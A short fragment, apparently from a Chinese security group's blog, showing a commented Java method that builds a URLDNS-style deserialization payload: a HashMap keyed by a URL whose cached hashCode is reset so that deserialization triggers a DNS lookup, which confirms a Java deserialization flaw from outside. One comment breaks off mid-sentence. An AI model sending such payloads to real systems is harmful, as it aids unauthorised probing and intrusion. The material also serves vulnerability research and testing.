 public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next
return ht;
}
Mask安全小组